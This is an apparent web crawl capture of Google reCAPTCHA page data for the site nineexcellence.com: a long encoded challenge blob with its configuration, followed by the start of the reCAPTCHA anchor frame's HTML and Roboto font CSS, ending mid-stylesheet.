KGDBZhw7/[base64]/[base64]/CisKIw4fDpMOqIifCi8KkRsKjw5UiJUFpJlfClMKTw7LDoMK9wrDDtytvLHV4byjCp8OIacO4ZcO7wqPDlcOww7ZXKcOnNsKBw6DDvsKWwobCk3tOYsKEMz0iEsKJw6UgScKVe8KBw7/Cl8OjejFsa3HCpMK+JsKeCk1uU3TDgcOYL01vLns6wotXw40lKcKJwoxjw6XDoSw8an/CssK6w5sjwpsLJA9Hw67DrMKKNcOnWj3DpcKFw5bCgcKnw5PDh8KxwoLChgrDmcKfw584w7/CgcKDCSTDtBRTaMKRwqnDvcOKwqEZw4BiDcONw7lSAsO/R8OqwpbDozQOw4DCm8OcTMKpwqBrAX1KwpVxwqvCosO0wrrCsCDCtMO0MybDqcOEwrTDn2I9w7NVwo1MVcKow5YOwrbCgyM1XQl7wozDkGDCnXogwr4owqPDo8K/LsKiwrEjwqhoS8ODw4tLwppnw6PDo1DCocKOw79/NC1hw5hLNwDDqUbCkQgEdz46w7QSIDNAwo0jfcO8fMKWw7TDr23DgsODwqfCgsKfw6FaUg/[base64]/CisObwr3DvcKxLzUcdMOBwp/DnyLDs8KoFmZFw5sRwoPDhwHDvi1JMcOKw6vCgMOaOFrDv8KcGDfDscOLFyjCvcOfTFfCmGMFEsK1WMOjwr7CjsKewrTCkE/DhMOYwqsKU8OGwol2wqLCsXrCqXLDpsKQGg7CnwfCi8ODKUzDrsOnw5bCpVxmL8O4YQnDi8KNXsObWsKZw7klwrJ/wo/CqsK5wrzCqcKaw5oiwpLDiMOawrLDqjbCpHdmRgZNbHB6wpFAKcOJwopQwoDDqVUhDEbCjX8sw5lBwo97w4jDgjjCmnEJwrHCuksnw53DrijDoDZBwqVhwrkgw74ATkrClcKTJsOOwrTCv8OhwoJ1wrURYBImChNtWV/CphwjZMKLw5TCnxItOS7DqSAOfcKww4rDqMOld8Ouw5p2w6UCw4HCiR0/w5FVJgs2fiISG8ODF8O1wq5Qw7rDrcKTwoEMB8KKwrkcAcO0wosDGQw6w6h+w5PCq8OWPMOgwpfCvsOaw6fClMOqJEIaFgbCoSFlPsOxwpPDlx3DpQ/DviPCncOGwosrIyPDjzfDmMKSYMOiw78uw7Mqw5DDpMOFwqJDRCTCgTNJfj8kwqPDm8OpV8O/[base64]/DglgMw4BywoVVw4srw5fCnH/CoRfDt8K7XBLCjMOlVkjCnsO5HFDDr8OoTnFveHFEwpfDsQxAw5AEw7JPw74Aw5ZyQxHCvFxTG8O4w6fCjcOjPcKEbDbCpXoww4Qmw5DCiMOxcWN7w7jDnMKUHU3Dh8ONw4rCg3bDl8KpwroPK8K2w7dAWwDDpMKIwpXDsh7CliDDscOsBT/[base64]/Ct0MyHB7CgnU9PcKCUBDDhMKfwpgWCQvCvj/DtXXCkcOMAcKWG8KEw4XDvcOBwp8qDV10wrHCqMOeJ8O7LwB9w5Edw7TDqjQbw43CtcK6wozCmMOIw40+AwdpN8KPc8Orw4/ChMKlJkvDosOKw6pcc8KqwrFzw44Xw6vCpMOZH8K+CFlKS8O1WTTDisOBJENbw7Y3wotrZ8OqQsKJZUtBw7gHwr7CosK0YBXDtsKawpbDh0EELcOGPW48G8OsSGfCv8K6ecOdV8K2EgnCnxDCpMOjeXYwWlV0wqwgXRBow6/ClSDCtyfDkDTCnRplPMOpNU0Pw6Jawo7DpcK9w6jDg8KuSTsLw7vDvzJNw4IIXhtlVzjCtwHCmmHCgsOTwq8jw7jDvMOcw78dIBc+dsOXw7/[base64]/CuMOpSUTDnXN1VcK+w4kLcsOlw43CpAsAw5LCt8KQPHxfwqc6eMOqNsK3wrN4EB3DnU5DYcO0LQbCp8O3AcKlbl7DmG3DlMOkfhErw51fw7PCpQjCmQrCo2LCnMOZwqTCucKHIMOxw5hsKsO5w6o7wq9qYMOPCR/CuF0pwojDjsODw4jDn2TCnQvCvRdFbsOVZsKiEDDDj8OYw79Gw4g5RR7CqCPCm8KOwpzCqsKIwojDoMKAw7TCo3nDkTAieyfCsg5Lw47DhMOVVWd0MCd3w5jClMOfw5gvYcOoWcKsKksGwqnDh8OTwobCjcKDYy7DgsKCw4Bzw5/CjyMqEcK4w4p2DRXDqcK1IMOBGQrCnV9cF0gVXMKFa8KFwoxbO8OYwpPDggVpw5/DvcOTwqHChMOdwprCvcKlMcKAQ8OEwrtqfcOwwphUEcO5worCpsKMJ8Kaw5JBEMOpwqZpwp3Dl8K+B8OuW1LCrjVwZsOYwptOwpNPw5oCw7R6w7jDnDdnS8O0IcKHwplGwp/DlMO4UcKJMAzCvMKjw5rCm8O0wrhjKMOdw7PDkjgCX8Ktw6EkdERya8O+wrNJFDZGw4siwpBHw5zDoMK0w49rwrIgw5zDg3lOfsKdw6vCssKEw5zDjQzClMKhK3kow5k8MsKdw69VC2zCn1fCvXMCwrnDpCnDs0/Cr8KbQsOMwppUwq3CjlHCrWPDpsO9BS7DvMKweMKlw4fCgF1BIyDCvMOQPm3CiUA/w7/CosKbC3jDpMOGwp1Cw7YHO8KYG8KnYVXCo3LCiRsYw5taQHTCo8KUw4nCusOtw7jCn8O0w4Exwp9Xwr3CvsOxwr3DmcOzw5sOw7fChhnCo3Fnw5rDjsKow4vDi8OTwpjDgMKvJ3TCjcK7W3MNecOxd8O/[base64]/DvMOVwrDDm3oHViMGwq14NsOOwqdvX8Kjwr9awoYKdMOnbFZywpnCsMOHNcKiw4IUbyLCuV3CuRrCsiwhXz/DtkPDrsOUMmhCw5Z4w4vCjkR9YiYBTsOdOQzCtsODScOzwqRoQcOSw7Qsw5/[base64]/[base64]/CqD49Y8KjwpTDicK1wpfDo8K9w7t/[base64]/Dm8KGw6ILJ8OEwp/Du3TCrVPDksORcUNHaMKqw4XDscKTB3Bow4LCi8OMwrpMN8OGw4XDlnpww6zDuyc0wovDlxR8wp1HH8K0wpwAw4AvdMOqZyLCizJFPcK5w5jCisKew7bCuMK2w7A/[base64]/CoARhOsO/[base64]/Dqh/DgirCsR93HMO7NMKNcBrDpS3DiDYREsKKwrLCl8Kgw6MeV8OmBMOXwrzCtsKzDRHDtcOewphvwpNaw73Cn8OldRHDk8KoFMOtw5/Cm8KUwpcJwr0kNCXDtcKyQHzDmj/Crk4ITEdTfcONwrfCk09NFFbDr8K+CcO5PsOQDSM+U3Q4MgzCpkbDosKYw7fCgcK/wptkw5PDmTbCuy/CuRvCscOiwp7CisK4wp03wpYsC2tLSlRgw7LDv23DhTPCtQTCtsKpPAB8AWctwrtcwphIVsOfw7ohayfCicKzwpLDscOBf8O3NMKMwqvCpMOnwoDDhRTDjsOZw4jDjcOtNjMdw43DtcOdwqbCgTN6w4rCgMKdw5bCk34Xw4Ebf8KhVT/Dv8Kcw5MhGMO9GQPDiklWHFxfVsKCw7VoDTfClHDCuw0zJxc1FhbDgsO9w5/DomnCt3o3RRsiw78uMVoLwoHCpcKRwqlmw75Vw47DtMKbwpsqw6cMwqDDkT/[base64]/CiMOpwpAqwpENSyUXwpvDuMOhNz1YRSDCh8Okw78ew4owQ3QHw7PDmsOHwovDi0nDusOCwrkSAMO+bnl7CwN0w53DqXDCmcOnWsOxwoM/w556w4xZV2bCjmdcClNzXX7CnDLDg8OwwqUcwofCiMOVTsKJw4d2w5/DlV7DvBDDsTVUYFNoQcOQNmlhwrbCoghjC8OEw7EjG0fDsSBAw4sSw7FUID/[base64]/[base64]/[base64]/[base64]/DnHLDvcOMwqvCmcKGwpB3Y8OuwqzDkFkeMjzCiz4jw4AEw5YEwrjCpg3CqsOdw7/DrQ0PwqXCvMOHfS/CiMOuw5BxwpzCkRh+w71owpQjw5Rhw5LDgMOwDMONwqM3wp9SFMKuOcO0fQfCoGLDqsOecMKocMKKwo1xw5tsUcOHw5I4wp50woloCsKgw7HDpcOnc3gSwqILwqLDgcO7JsOuw6TCj8Kkw4dIwr3DpMKyw6/DiMKpBRZAwqB/[base64]/[base64]/[base64]/[base64]/YyQww7PDs2Vpw4HDv8KGwphRwo01w4vDgMOrfhUsUFLDhnAPAcOyDsOHQEzCucO+RFRYw53Ds8Ofw6jCh0jDmsKbV2MSwpVxwrDCo0vDusOvw5zCo8Kewo7DoMKzwqp/W8KVJmBAw4QASFJ8w5gHwrHCocO0w4xgB8KeXMO2LsK+CWfCpUrDqR0Hw5TClMOrYS8cZWbCkhY+fEnCtsK/HEzDknnChnzCuFVew6U/[base64]/w4bDh8K2AUfDj8KNazVuaSlawq/CihLDj3rDvQEWR8KgBTHCj0g6cMOiDsKVOsO2wrnCh8K/[base64]/CkTdRwqnDj8ODwqPDkcOsZcKKIGdXGFVSwpoTw6F7w6wnw5XCn0TDhwrDvgxzw5/[base64]/w4clexjDsMOGwokICsKTXMK0L0rDicKAw69oD25EQSvCjjjDmsKzADDDkXRPw4LCqBbDkR/DicKUEGLDvGbDqcOqaFQAwo0mw5wBQMOoZ1V2w6fCvHTCtMOZanTCgl7DpS56w6vCkkLCmcOfw5jCkAJxF8KzacK3wqxyFcKowqBBfcOMwqnCgi9HKhsNDm7DnzJtw5cGa11NbAFiwo4wwp/DukJKK8OfNxPClD3Dj33CtsKHNsOjw6dcWSc5wroUeF0QYMOHeDMAwpPDrRNDwrNMScKKEQAuEsOLw6TDgsObworDi8OScsOPwrEqQcK9w7/DusO2wqzDs2wjeTLDj2kgwrPCk07CrRIowoIIEsOEwqbDjMOuw7HCjcOOLUXDmz4dw4rDqcOvB8OAw5szw5jDpG3DggXDg3HCgH0cTMOOZiXDg2lJw6/DmXIWwrF+w5kSHlrDhMOUDcK1a8KtbsOZWsOYZMOzZA5ve8Kif8OSF3Zrw7fCnQXCrXfCgmLCrk/[base64]/Du3LCn8KRPcOECFIPw7wGKsOIwpMaCMO6ARwywobCkMKQw6Rdwq8KaG7Dpg58wo7DhsKXwozCqcKAwogGMGDChMKObVgzwr/[base64]/DlH3Dg151wqzCtsOXRMOxezxbfGPCnMKWOsOHMsODDW3CisKcJsKrZWzDnAnDksOLIsKVwrlzwqjCtcOdw63DrBZIBnbDq2I4wrPCt8KFbcKSwqLDljzCi8KowqXDi8KZB0XCssOLLEwMw5cuDkrCvsOLw4PCtcOVL1Vkw6w9w7TDhFVQw6USV1/ChQ5Mw63DuHnDsTHDtMKAQBLDqcOHwoTCjcKGw5IgHDcFwrZYDsOaV8KHJWrCv8KVwpHChMOcOMOEw6ovI8OUwqPCpMOpw7xyJMKZfcKKaBXDocOnw6Elw41/wobDnHnCtsODw63CrSLDscKpwp3DmMKAJ8OZYWdCwrXCoT0nesKCw4HClMKfw6rCk8Kvb8KDw6fDnsKiA8Otwp3DlcKZwpDCsFJIFGETw6nChATCqnAmw4gFFTgEwpoBZcKAw68Fwr/ClcKEJcKERiVgQWPDu8ObIRlDS8KqwqFvFMOew5nDt3s6acKvFMOQw7bDtRvDosOzw7RnLMOtw6XDkwhbwp3CrsK5wpEOI3l+eMO0YADDln47wrw6w4zCgDfCoiHDksKgw5cpwonDu0zCpsK/[base64]/w64PF8KkFsO1AW4ew7LDqsOcfw7ChcOJwrR8DE/[base64]/[base64]/CmnbDlFfCkjDDn0TCpsONKCVow7fDhcKsA2XChcOQNsO9wrwiwrLDu8KSw47CmMOUw5nCssOwNMOQC2LDksK/EG81w6HCmAPCi8KiFcKYwodawoDCi8OXw7g9wrfCg28QHsOiw5IOC3o/U3wwSnIqe8OTw4dQagfDpHLCuAonRVTClMOnw5x0Sm5cwpIERxwlLhIhwrx5w5dVwrkKwqDCmDjDi1DChQDCpCLDqXpvFxU9UmPCgDhXMMOUwo/DhkzCi8K/[base64]/DuydGwqVQYxjCllNoUFXDi8ORw6HDhMKeBxbCrHVcGzLDlHnDjcKoEFDCiWsRwrzCj8Kcw7XDo33DmRQ1woHCjsOYwqMnw5HCu8O+c8OqFcKaw4jCu8KZEz8TFR/[base64]/DnMKxZVDCn2I9wowRw4nDhWUWwqE8wrMxHx/Dt258Jl9jw5jDg8OxH8KuMgjDt8Odwpx/[base64]/Dk8Obw6cYSToHQcKTw4EcUU9SPjBaEHrDlcOxwpI1WsKmw4koacKaBkHCkgLDkMKWwrrDpmtdw6HCpwlhG8KOw5/DrF85OcOwe2zCqsKyw7DDp8OkMsOWZsOhwq/ClhnDs39jHyrDtcK+D8K2wobCqFbClMKUw7ZFwrfDr0zCuUTCjMO/d8O5w7o2f8O8w6bDjcOSw5dYwqnDpnDCswBwFxg9E2EOTsOWal/DlCTCrMOswoLDj8OLw4scw7bCliIxwqdAwpbDp8KCZjd9AcKFVMO7W8OfwpnDv8OBwqHCuSTDhiVXMcOeK8KEbMKwE8OVw4HDu388wo/[base64]/DsUoLw5HDp1/ClQ95SkbClmfDh8O2wo7Cs3nCpMKWw5LCuXHDr8O/P8Ouw5rCkMKpTAtkw57DpMKXA0DDhlNew4/DlTQZwoYpI1PDjjh7wqogTQfCpwzDnHzDsH0pYQJPBMOgwo5UIMKuTiTCvMOWw47CssKuHsKvb8KbwrbCngHDrcO8NloCw77CrALCh8KRT8O1QcKQwrHDosOcM8OJw77Ct8OZMsORw7/DqcKBw5TDpMOedRd0wpDDrBXDvcKfw6JUbMKcw4xyWMKrEsKDDSzCrsOJLsOZWMOKwr08a8KZwp/DrEp5wp0WESkGBMOoDj3CoVMCFsODX8K4w6/DoirDg23Dn2Jaw7/[base64]/w64pSznCtcKNYgfCqGZlw6jCv8KDTcKKwoHCm3A+w53DvsKZHsOfcsOHwp0MD1fCnDUXWV5gwrDDrC07BsKjw5bCiBbDk8OZwoFtOivCjUzCtcORwoNoNnJMwqsHZ2jChDLCtsO/fRkQwobDjighK30nbQYeXRXDjGRwwoIow7hcP8Kow41Wd8KBdsKjwoshw7IUZS1Ew63DqmBKwpF5D8Ohw50+wpvDs0HCpxciIsKtw5pAwq8SVcKhwqPCiBjDkQ/CkMKTw4vCqCVWQzAfwozDoSVow67CjxnDmV7Cshd+wr4aeMORw7x+wrsHw7QAFsO6w5bChsOKwptbTm7CgcOpfjdfJMKZT8K/Il7Dh8KgMcKjKz1BfMKRRnzClcOXw5LDkMOOInXCicObw6PCg8K/[base64]/Km3DsmxJw7DDlVlPw6/DusOrdyg6XwjDt2DCtk03NAJiw5AjwpRgS8KcwpHCtsKtXHAtwoRLVCLClsOHw6w9wqFlwrfCvn7CtcKsRR7CshxtW8O5eB/DhTNDOsKzw6dzI39kB8O+w6NNf8KvNcO4PXVdD3PDsMOQS8O4QV/ChcOJGQrCswPCmDcGw47DqmYMEsK5woLDoyEeAzJvwq3Do8OubQQ8PcOfFsKDw6jCmljDssOPJMONw655w4fCtsKdw7/DpmvDh0XDmMOnw4XCrRfCglLCtMKCw64Vw4pAw7x1exIjw6fDsMK7w7pvwrXDsMKmAcK2wrJMHsKDw7wwMH/Dv19xw7NIw78Nw5Aewr/Dv8OoCG/CgEvDgDvChhPDhcKpwozCtMKWZsOXfsKETExnwoJCw4XCin/DssOjCMK+w4lsw4vDoCRJMzbDoCzCszhCwoPCnBAmK2nDiMKgdgJNw4R8YcK8N3TCnStyEsOhw59nw4jDucKFVRHDl8O1wrN2CMOmTVDDuUIhwp1Zw4J/IEM9wpnDnMOQw4M4DEVgTjLCisO+CcKQWMOxw4plMysjwpcYw7rCsmcuw6bDj8KzNsOwIcKkMMKLbGHCmS5GTmnDuMOuwr4xPMOZw4XDgMKEQ3bCujfDj8O5L8Kiwq8pwoTDqMOzwqrDh8KdVcOvw7DDu0FCScONwqfCtsOMLnPDmk05McOvC0pgw6/[base64]/DpBHCqsOyKMKUw7/[base64]/[base64]/Dlg/Cg8KpwpkjfyLCqHtRAijClBhvwp3CgnlCwonDlsKJGzXCq8OEwqbCqjR9C0sBw6tva03ClWYWwqDDt8K5w5XDhQjCicOXSEPCr0rCvwxvSR4Qw4NTH8OkDcKbw5TDsSXCgk/[base64]/DuXrCoV0owqHCrMOGw6jDjQzDjsKeD1QIEMKtw5/Dgl9YwozDusOAwqjDn8KbFSnDkmVFdnxpXDfDrWrCunjDkmgYwqoaw6fDvcO4QW0hw4XDq8OJw6QyBHjCnsKgSMOiFsO4QMKdw4xIDGtmw5ZWw6nDrnnDkMK/J8KEw7zDvMKxw7vDsw4mNmVww5ZDJMKww6UzAAHDvxbCq8OYwoTDpsKpw4bDgsKgK0bDv8OhwqLCklrDocOjBm3CtsOLwofDi07Cuy4Pw5M/[base64]/KsKlSsOVwqvDlWIiw69UTz0bwqwTwqIVwrI/ZiEHwrrCuAgXdMKowqZew7jDswDCqR5PTGDDjWvDj8OVwqJbw5DCgTDDk8OgwrrCk8OxSCBUwoDCt8OjFcOlw7HDmBvCgSrDicK2w5XDrMOOLWDDjTzCqFPDpMKzPsOQfVleQlEMwq/[base64]/wr7CmcKKPg/CngzCksKPw6UPwqNMw786G1XCkWXCtcOew5xuwpZ5W3UNwpMHM8OEEMO/Q8OIw7Zew5XDgyFiw4nDkMKuZg3CtMKpw6Jjwq3Cj8KdJcOPWEXCjjfDgSPCn0/CshLDmVVKw7BmwpnDu8O9w4UxwrAfHcO+CHF6w4fCtMOWw5HDtnRtw6Iww5nCpMOEw41pdXXCr8KTE8O4w7snw6TCqcKdFMO1GzF8w681AEwbw67DuUfDpjjCgsKrw7Qac2bDjsKoH8O+wptaKHrDt8KSAMKUwpnCksOGUsKgGBZRR8KfDG8/[base64]/Dg3jDocKlMMKDw7HDuxscR0TCs2XDlmvCtMOOG8KXw4DCvBzCli7DpMOna144T8OAJsK/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nineexcellence.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229Lwmz66X/DvLye31i+e+ZwN21Syx+cPvZQhk3DLlqHw\\u003d\x22,1,0,null,1,1768680030053,0,0,[134],null,[9,53,141,203,92],\x22RC-ReP0ZDqHxuj9fw\x22,null,null,null,null,null,\x220dAFcWeA6xQQJtlKDDyDoTxAc2JMMpWQ1CNr5AFBe99m_Um5fCxDQKCy9SPNTAVdQg7oDRRFfAplg0VSof3kjz5rgbTgR3QlupnQ\x22,1768762830137]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r&co=aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=5mat69uotgdx
body_size: 48120
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
